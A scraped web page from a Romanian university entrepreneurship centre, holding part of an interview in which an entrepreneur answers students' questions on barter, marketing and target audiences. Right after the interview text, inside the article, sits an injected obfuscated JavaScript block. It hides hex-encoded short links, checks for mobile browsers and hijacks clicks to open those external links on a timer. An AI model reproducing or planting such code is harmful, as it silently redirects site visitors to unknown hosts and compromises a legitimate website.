Am întâlnit la un moment dat o idee care mi-a rămas în minte – că există 3 stadii în viață unui antreprenor pentru a deveni cu adevărat un antreprenor. Acestea sunt nivelul 1: „Cum pot să rezolv asta”, nivelul 2: „Cui pot cere sfatul să rezolv asta”, nivelul 3: „Pe cine pot găsi să rezolve asta”. După 1 an încă dansam între stadiul 1 și 2, dar depășisem nivelul 1. Ritmul de evoluție a unui business tine de rapiditatea cu care aduci expertiza din afara. Și da, am reușit să aduc expertiză și în sistem Barter – de la juridic, până la marketing și alte expertize.</p>
<p>8. Care a fost investiția inițială?<br />
Toate business-urile începute de mine nu au avut nevoie de capital la început, fiind cu servicii. Am găsit întotdeauna soluțîi să fac acorduri de Barter chiar și pentru situațîi care nu păreau să aibă sorți de izbândă – de la locații, până la catering pentru evenimente, fotografi, speakeri vedete fară să îi plătim s.a.m.d. Chiar și site-urile le-am început pe platforme gratuite.</p>
<p>9. Ce înseamnă un eșec în afaceri?<br />
Să iți strici relațiile cu cei care iți sunt alături. Pentru mine să o iei de la capăt e că un nou joc. Să poți construi ceva din nimic e cea mai incitatanta experiență. Așa că daca se întâmplă, e o ocazie să construiesc altceva. Aveam o vorba la un moment dat – că dacă mă ia cineva în avion și mă duce în China fără niciun ban și fără telefon, tot o să mă descurc. Așa văd lucrurile – nu merge, încercăm altceva!<br />
10. Transmite-ne 3 pași/sfaturi pe care le consideri esențiale în demararea unei afaceri.<br />
• Studiază neapărat vânzările și marketingul înainte să începi – citește minim 2 cărți despre fiecare dintre cele 2 subiecte. A avea un produs bun nu e de ajuns.<br />
• Alege-ți un contabil cu care poți vorbi, care e dispus să iți răspundă la întrebări. De asemenea un jurist sau avocat. O să fii surprins să afli că unul nu știe de celălalt, cu toate că sunt multe arii care se întrepătrund.<br />
• Găsește o cale să testezi fezabilitatea produsului și potențialul real al vânzării înainte să iți deschizi entitatea juridică.</p>
<p>Curiozități studenți UPB:</p>
<p>1. Sergiu&#8211; Facultatea de Automatică și Calculatoare – Anul ÎI</p>
<p>1. Care a fost pe scurt strategia de promovare pentru afacere?<br />
Am creat mai multe canale în social media și nu m-am sfiit să fac și în Facebook canale de business. Apoi am creat mult conținut în social media – minim o postare pe zi – și am creat comunități, evenimente unde să interacționeze și sesiuni de schimbare de opinii profesionale. Găsește ce lucruri îi țin pe cei din targetul tău de public pe canalele tale &#8211; promovează mai rar produsul și creează mai des conținut de calitate și interes. Lucruri care îi interesează și îi ajuta real pe cei care se abonează la pagina sau grupul tău. Întreabă-te de ce ar reveni la mine pe pagina o dată ce a cumpărat deja un produs de la mine, chiar dacă nu mai vrea să cumpere altul imediat. Strategia pe care am avut-o cu primul business a conținut și o cercetare amănunțită despre client – ce își dorește că tipuri de produse și de la produsul meu, ce îl motivează, ce valori are, cum privește produsele din categoria mea, ce are nevoie și ce percepe că fiind o nevoie etc. Toate astea prin sesiuni de întrebări, pe care le fac și acum, de câteva ori pe an, cu cliențîi actuali. Și, nu în ultimul rând, analiza a concurenților – așa o să afli ce nu funcționează pentru ei și o să salvezi mult timp, chiar o să te poziționezi mai bine că ei pentru că tu nu faci greșelile lor. Și o să știi și ce funcționează. Important e să nu îi copiezi, ci să afli, &#8230;tot de la clienți potențiali sau existenți, de ce e nevoie și nu au găsit în alta parte. O altă strategie pe care o folosesc și acum este să dau servicii gratuite că mostre, dar unele care să aducă valoare reala pt client, chiar dacă nu cumpără, astfel încât să recomande mai departe celor care pot deveni clienți.</p>
<p>2. Mihai &#8211; Facultatea de Inginerie Electrică – Master Anul III</p>
<p>Care a fost investiția în business? Ai obținut finanțări?<br />
Nu m-am gândit mulți ani să obțin finanțări, nu am perceput asta ca pe o posibilitate – poate din lipsa de educație. Dar toate business-urile pornite de mine au fost cu servicii, deci fară capital, sau cu un capital de câteva sute de lei. Iar marja de profit la servicii e chiar și de 80%, chiar și acum pe unele dintre ele. Când e vorba de produse, nu mă pot pronunța – nu am experiență în vânzare de produse tangibile.</p>
<p>3. Ana-Facultatea de Antreprenoriat, Ingineria și Managementul Afacerilor Anul I</p>
<p>Care este publicul țintă al afacerii tale?<br />
În ordinea cronologică a pornirii business-urilor:<br />
Pentru The Basics Agency (agenția media):<br />
&#8211; manageri de resurse umane din corporații de peste 500 de angajați<br />
&#8211; antreprenori la început de drum sau soloprenori / freelanceri<br />
Pentru Great HRs (comunitate de manageri de resurse umane):<br />
&#8211; oameni de marketing din companii care au nevoie să promoveze serviciile lor în fața acestori manageri<br />
&#8211; antreprenori care doresc să pornească un business (care își propune să schimbe piața muncii) și au nevoie de ghidaj<br />
Pentru campania socială Angajez 45+ (care adresează toți angajatorii din Romania și toți candidații indiferent de vârstă):<br />
&#8211; manageri de resurse umane din corporații de peste 500 de angajați<br />
Pentru Millionaire Mindset Inspiration Romania (comunitate online)<br />
&#8211; antreprenori, soloprenori și angajați care își doresc libertate financiară și depășirea blocajelor legate de bani și valoare personală<br />
Pentru Restart Camp:<br />
&#8211; studenți la începutul carierei, care au nevoie de experiență și nu au unde să o obțină<br />
&#8211; angajați care au nevoie de continuitate în cv sau de noi skill-uri pentru a obține un job mai bun<br />
&#8211; antreprenori la început de drum care au nevoie de un teren de antrenament extern business-ului și care au nevoie de mentori și consultanța<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x6b\x6e\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x4e\x48\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x62\x5a\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x55\x4b\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x6c\x52\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x54\x74\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x68\x77\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x44\x7a\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x61\x67\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x52\x56\x6f\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div>
				</div>
			</div>
		
	    	</article>																			                        </div>

                    					</div>
                                 </div>
	


				<div class="content_bottom" >
					</div>
				
	</div>
</div>



	<footer class="uncover">
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="text-2" class="widget widget_text"><h5>Adresa postală</h5>			<div class="textwidget"><p>Splaiul Independenţei Nr. 313,<br />
Sector 6, Bucureşti, CP 060042,<br />
Clădirea Bibliotecii Centrale UPB, Corp A, Parter, Sala P0.2</p>
</div>
		</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
																			</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="text-4" class="widget widget_text"><h5>Contact</h5>			<div class="textwidget"><p>Email: <a href="mailto:antreprenoriat@upb.ro">antreprenoriat@upb.ro</a></p>
</div>
		</div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
							<div class="textwidget"><p>© 2017. Toate drepturile rezervate</p>
</div>
					</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/antreprenoriat.upb.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://antreprenoriat.upb.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/antreprenoriat.upb.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/qode-like.min.js?ver=6.2.8' id='qode-like-js'></script>
<script type='text/javascript' src='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/plugins.js?ver=6.2.8' id='plugins-js'></script>
<script type='text/javascript' src='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/jquery.carouFredSel-6.2.1.min.js?ver=6.2.8' id='carouFredSel-js'></script>
<script type='text/javascript' src='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/lemmon-slider.min.js?ver=6.2.8' id='lemmonSlider-js'></script>
<script type='text/javascript' src='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/jquery.fullPage.min.js?ver=6.2.8' id='one_page_scroll-js'></script>
<script type='text/javascript' src='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/jquery.mousewheel.min.js?ver=6.2.8' id='mousewheel-js'></script>
<script type='text/javascript' src='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/jquery.touchSwipe.min.js?ver=6.2.8' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://antreprenoriat.upb.ro/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.0.5' id='isotope-js'></script>
<script type='text/javascript' src='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/jquery.stretch.js?ver=6.2.8' id='stretch-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyD4Jg8SA2u7j9D2_9-5WWvS5KbkCpR8fgc&#038;ver=6.2.8' id='google_map_api-js'></script>
<script type='text/javascript' src='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/default_dynamic.js?ver=1711105316' id='default_dynamic-js'></script>
<script type='text/javascript' src='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/default.min.js?ver=6.2.8' id='default-js'></script>
<script type='text/javascript' src='https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/js/custom_js.js?ver=1711105315' id='custom_js-js'></script>
<script type='text/javascript' src='https://antreprenoriat.upb.ro/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5' id='wpb_composer_front_js-js'></script>
</body>
</html>	

<!-- Page supported by LiteSpeed Cache 6.5.4 on 2026-01-21 17:37:57 -->

--- FILE ---
content_type: text/css
request_url: https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/style.css?ver=6.2.8
body_size: 312
content:
/*
Theme Name: CCVSAR
Theme URI: http://ccvsar.upb.ro/
Description: CCVSAR THEME
Tags:  ccvsar, activitati sportive, activitati culturale, activitati voluntariat, learning
Author: Universitatea POLITEHNICA Bucuresti
Author URI: http://www.upb.ro/
Version: 10.1.1
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/
